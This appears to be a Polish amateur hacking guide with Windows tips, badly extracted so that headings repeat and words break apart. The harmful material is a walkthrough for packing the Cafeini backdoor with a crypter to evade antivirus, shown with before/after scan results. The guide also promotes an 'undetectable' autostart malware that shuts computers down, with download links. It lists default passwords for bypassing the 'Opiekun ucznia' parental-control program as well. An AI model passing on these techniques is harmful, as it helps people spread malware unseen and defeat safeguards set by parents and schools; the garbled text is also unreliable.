

A drugi to nasz kochany GG RPC2

oczywiście ściągnąć wszystko można z mojego chomika

http://chomikuj.pl/Mikul333/Hacking

(hasło to:

www.hackit.fora.pl)

C)

C)

C)

C) Hasła uciążliwych programów typu beniamin...

Hasła uciążliwych programów typu beniamin...

Hasła uciążliwych programów typu beniamin...

Hasła uciążliwych programów typu beniamin...

Beniamin:

Beniamina złamać można nie zwykle prosto…

no więc załóżmy że mamy blokadę na youtube.pl

wchodzimy więc w wiersz poleceń i wpisujemy coś takiego:

ping www.youtube.pl

wciskamy enter wyskoczy nam IP strony www.youtube.pl i teraz już tylko przepisujemy IP do pasku adresu

otworzy nam się youtube.pl

Opiekun ucznia:

hasło do programu opiekun to:

zaq123

qazwsxedc

zaq!@wsx

qaz1234

qaz123

zaq1@wsx

zaq12wsx

Są to standardowe haslo wbudowane w program, dziala niezaleznie od hasla ustawionego przez drugą osobe.

Rozdział 6 „

Rozdział 6 „

Rozdział 6 „

Rozdział 6 „Nie wykrywalność czyli zaszyfrowanie wirusa

Nie wykrywalność czyli zaszyfrowanie wirusa

Nie wykrywalność czyli zaszyfrowanie wirusa

Nie wykrywalność czyli zaszyfrowanie wirusa”

”

”

”





Przykładem wirusa do szyfrowania będzie cafeini

Cały patent tu pokazy polega na użyciu cryptora PE w celu zamazania kodu.

Zaczynamy… pliki ściągnijcie i rozpakujcie dwóch rożnych folderów na pulpicie

Uruchomcie program

Ntkrnl (nasz packer)

1-2-3 wybieramy plik do

otwarcia (do zapisu

domyślenie ten sam) z

. katalogu na pulpicie i

otwieramy go.

4- Wybieramy opcje szyfrowania, nie będę ich po kolei omawiał jeśli kogoś interesuje to lub ni wie o co chodzi

polecam google.

5 -Klikamy start i gotowe (uwaga program nie robi domyślnie backup-ów więc najlepiej serwer sobie skopiować w

inne miejsce.

B) Efekty

B) Efekty

B) Efekty

B) Efekty

Antywirus Wersja Ostatnia aktualizacja Wynik (Przed)

AhnLab-V3 2007.9.8.0 2007.09.07 Win-Trojan/Cafeini.165888

AntiVir 7.6.0.5 2007.09.08 BDS/Cafeini.11.Srv

Authentium 4.93.8 2007.09.09 W32/Caffain.A

Avast 4.7.1043.0 2007.09.08 Cafeini-11-GXsvr

AVG 7.5.0.485 2007.09.09 BackDoor.Cafeini

BitDefender 7.2 2007.09.09 GenPack:Backdoor.Cafeini.B

CAT-QuickHeal 9.00 2007.09.08 Backdoor.Cafeini.11

DrWeb 4.33 2007.09.09 BackDoor.Cafeini.11

eSafe 7.0.15.0 2007.09.04 suspicious Trojan/Worm

eTrust-Vet 31.1.5119 2007.09.08 Win32/Cafeini.11

Ewido 4.0 2007.09.09 Backdoor.Cafeini.11

Fortinet 3.11.0.0 2007.09.08 W32/Cafeini.V11!tr.bdr

F-Secure 6.70.13030.0 2007.09.09 Backdoor.Win32.Cafeini.b

Ikarus T3.1.1.12 2007.09.09 Backdoor.Win32.Cafeini.11

Kaspersky 4.0.2.24 2007.09.09 Backdoor.Win32.Cafeini.b

McAfee 5115 2007.09.07 BackDoor-GX.svr

NOD32v2 2516 2007.09.09 Win32/Cafeini.11.Server

Norman 5.80.02 2007.09.07 W32/CafeIni.1_1

Panda 9.0.0.4 2007.09.09 Bck/Cafeini.11

Sophos 4.21.0 2007.09.09 Troj/Cafeini-11

Symantec 10 2007.09.09 Trojan Horse

TheHacker 6.1.10.182 2007.09.08 Backdoor/GX.svr

VirusBuster 4.3.26:9 2007.09.09 Backdoor.Cafeini.D

Webwasher-Gateway 6.0.1 2007.09.08 Trojan.Cafeini.11.Srv

************************************************************

Po Szyfrowaniu

AhnLab-V3 2007.9.8.0 2007.09.07 -

AntiVir 7.6.0.5 2007.09.08 TR/Crypt.XPACK.Gen

Authentium 4.93.8 2007.09.09 -

Avast 4.7.1043.0 2007.09.08 -

AVG 7.5.0.485 2007.09.09 -

BitDefender 7.2 2007.09.09 -

CAT-QuickHeal 9.00 2007.09.08 (Suspicious) - DNAScan

DrWeb 4.33 2007.09.09 -

eSafe 7.0.15.0 2007.09.04 Suspicious Trojan/Worm

eTrust-Vet 31.1.5119 2007.09.08 -

Ewido 4.0 2007.09.09 -

Fortinet 3.11.0.0 2007.09.08 -

F-Secure 6.70.13030.0 2007.09.09 -

Ikarus T3.1.1.12 2007.09.09 -

Kaspersky 4.0.2.24 2007.09.09 -

McAfee 5115 2007.09.07 -

NOD32v2 2516 2007.09.09 -

Norman 5.80.02 2007.09.07 -

Panda 9.0.0.4 2007.09.09 Suspicious file

Sophos 4.21.0 2007.09.09 -

Symantec 10 2007.09.09 W32.IRCBot.Gen

TheHacker 6.1.10.182 2007.09.08 -

VirusBuster 4.3.26:9 2007.09.09 -

Webwasher-Gateway 6.0.1 2007.09.08 Trojan.Crypt.XPACK.Gen

C)

C)

C)

C)

Jak już jesteśmy w niewykrywalności kilka programów

Jak już jesteśmy w niewykrywalności kilka programów

Jak już jesteśmy w niewykrywalności kilka programów

Jak już jesteśmy w niewykrywalności kilka programów

Takim wirkiem jest bardzo fajny autoexit (do pobrania z mojego chomika www.chomikuj.pl/mikul333/prywatne

hasło : www.hackit.fora.pl) Tworzy bata który dopisuje się do autostartu i nie pozwala na start systemu (nie jestem

pewien ale chyba na zasadzie shutdowna czyli jak komp się włączy to się automatycznie wylączy…) Co do nie

wykrywalności to : skanowałem najnowszym nortonem nic, kasperski nic, a avast to już w ogóle nic…

Rozdział 7

Rozdział 7

Rozdział 7

Rozdział 7

„Triki na Windowsie”

„Triki na Windowsie”

„Triki na Windowsie”

„Triki na Windowsie”

A)

A)

A)

A) Niewidzialny folder

Niewidzialny folder

Niewidzialny folder

Niewidzialny folder

Tworzymy nowy folder wchodzimy w właściwości −> dostosowywanie −> zmień ikonę i wybieramy pustą, żeby

nazwa folderu zniknęła klikamy zmień nazwę i zmieniamy ją na coś takiego: klikamy i przytrzymujemy prawy alt i

wpisujemy na prawej klawiaturze numerowej 0160

B)

B)

B)

B)

Własny napis obok zegarka

Własny napis obok zegarka

Własny napis obok zegarka

Własny napis obok zegarka

Po pierwsze wchodzimy w regedita...

Następnie wchodzimy do:

HKEY_CURRENT_USER / Control Panel / International / szukamy sTimeFormat i klikamy prawym przyciskiem

myszki i modyfikuj

Gdy już klikniemy modyfikuj w sTimeFormat pojawi nam się okno:

pisze w nim coś takiego:

HH:mm:ss

my robimy spacje i dopisujemy tt:

HH:mm:ss tt

klikamy ok

Aby zakończyć nasze "dzieło" w tej samej zakładce szukamy jeszcze s1159 i s2359, klikamy dwa razy i dodajemy

w dwóch wierszach własny napis (w wierszu s1159, s2359 napisy muszą być identyczne).

Jeżeli chcemy ujrzeć efekt naszej pracy, należy wylogować się i ponownie zalogować.

C)

C)

C)

C)

Plik o określonej w bajtach przez nas wielk

Plik o określonej w bajtach przez nas wielk

Plik o określonej w bajtach przez nas wielk

Plik o określonej w bajtach przez nas wielkości

ości

ości

ości

Jeżeli chcemy stworzyć plik, który będzie miał dokładnie określoną liczbę bajtów możemy to zrobić poprzez Start

−> Uruchom, a następnie wpisanie komendy :

fsutil file createnew c:\x.txt Z

Gdzie c:\x.txt to lokalizacja i nazwa pliku, który chcemy stworzyć. „Z” to natomiast liczba bajtów, która określa

wielkość naszego pliku.

Wielkość pliku podaje się w bajtach czyli np.

fsutil file createnew c:\x.txt 100

to będzie 100bajtów czyli jeden kilobajt

D)

D)

D)

D) Własna komenda w uruchom

Własna komenda w uruchom

Własna komenda w uruchom

Własna komenda w uruchom

Wszystkie komendy to nic innego jak nazwy plików o rozszerzeniu .exe z katalogu

C:\Windows\System32\

i w tym właśnie katalogu możemy umieścić własne aplikacje. Zrobimy to za pomocą bata

Taki jest jego kod:

@echo off

start "AIMP2" "C:\Program Files\AIMP2\AIMP2.exe"

exit

zapisać go w katalogu:

C:\Windows\System32\

nazwa którą nadamy temu plikowi będzie komendą którą będziemy mogli uruchamiać nasz program. W tym

przypadku chodzi o program AIMP2, więc nazwa pliku wygląda tak:

AIMP2.bat

teraz wystarczy wpisać w menu start > uruchom

AIMP2

i już możemy się cieszyć naszym programem:]

analogicznie sprawa będzie wyglądać dla każdego innego programu, który zechcemy uruchomić.

Rozdział 7 „

Rozdział 7 „

Rozdział 7 „

Rozdział 7 „Steganografia

Steganografia

Steganografia

Steganografia”

”

”

”

A)

A)

A)

A) Co to jest s

Co to jest s

Co to jest s

Co to jest steganografia

teganografia

teganografia

teganografia...

...

...

...

(ciocia wikipedia) : Steganografia jest nauką o komunikacji w taki sposób by obecność komunikatu nie

mogła zostać wykryta. W odróżnieniu od kryptografii (gdzie obecność komunikatu nie jest negowana

natomiast jego treść jest niejawna) steganografia próbuje ukryć fakt prowadzenia komunikacji.

a po ludzku np ukrywanie tekstu lub programu w obrazku… można komuś wysłać program w

rzeczywistości przesyłając mu zdjęcie żaby w rozdzielczości wypasionego plakatu

B)

B)

B)

B)

Jak ukryć plik, tekst lub coś innego w obrazku

Jak ukryć plik, tekst lub coś innego w obrazku

Jak ukryć plik, tekst lub coś innego w obrazku

Jak ukryć plik, tekst lub coś innego w obrazku

Pokaże wam metodę którą sa

Pokaże wam metodę którą sa

Pokaże wam metodę którą sa

Pokaże wam metodę którą sam używam

m używam

m używam

m używam...

...

...

...

Są 2 sposoby (tyle znam) : 1 jest łatwy i wypasiony a 2 trudny i umiem jego pomącą ukryć tekst (ale go z

powrotem odczytać to już nie ;P)



No więc ukrywamy (to co tam chcemy) w obrazku za pomocą wirsza poleceń

Co musimy mieć :

archiwum rar z plikami które chcemy przesłać i jakieś zdjęcie

Załóżmy że naszym zdjęciem będzie plik secret.jpg a archiwum program.rar

Napisze w punktach:

1. Jak juz mówiłem robimy winrarem archiwum w którym są pliki do przesłania

2. śeby bylo łatwiej kopiujemy rara i secret.jpg do jednego folderu najlepiej do C:\nazwa folderu

3. Uruchamiamy wiersz poleceń (start -> uruchom -> cmd)

4. W wirszu piszemy coś takiego :

cd C:\nazwa folderu

Uwaga to najważniejsze

5.Poleceniem copy kopiujemy zawartość plików top secret.jpg oraz program.rar do pliku docelowego:

copy /B secret.jpg+program.rar wynik.jpg

No i gotowe

ś

eby odczytać co tam mamy w środku uruchamiamy program Win Rar znajdujemy plik wynik.jpg i

klikamy na niego i wypakowujemy pliki (normalnie gdy klikniemy na plik prawym przyciskiem myszki

nie ma tej opcji i wygląda dokładnie tak samo jak normalne zdjęcie)

Rozdział 8 „Podziękowania itp.”

Rozdział 8 „Podziękowania itp.”

Rozdział 8 „Podziękowania itp.”

Rozdział 8 „Podziękowania itp.”

A)

A)

A)

A) No jak w temacie (podziękowania itp.)

No jak w temacie (podziękowania itp.)

No jak w temacie (podziękowania itp.)

No jak w temacie (podziękowania itp.)

Dziękuje wszystkim użytkownikom mojego forum…

KONIE

KONIE

KONIE

KONIEC PORADNIKA

C PORADNIKA

C PORADNIKA

C PORADNIKA

Wyszukiwarka

Podobne podstrony:

angielski dla sanitariuszy id 6 Nieznany

edukacja dla bezpieczenstwa id Nieznany

Materialy dla uczestnikow K id Nieznany

Business English dla kazdego id Nieznany

angielski dla pielegniarek id 6 Nieznany

Materialy dla prowadzacego id 2 Nieznany

macierze dla przedszkolakow id Nieznany

Bhp kolokwium dla studentow id Nieznany (2)

angielski dla recepcjonistow id Nieznany

Blachownica EC dla sturentow id Nieznany (2)

angielski dla sanitariuszy id 6 Nieznany

edukacja dla bezpieczenstwa id Nieznany

Materialy dla uczestnikow K id Nieznany

kolm bukiety dla mamy 1 id 2395 Nieznany

więcej podobnych podstron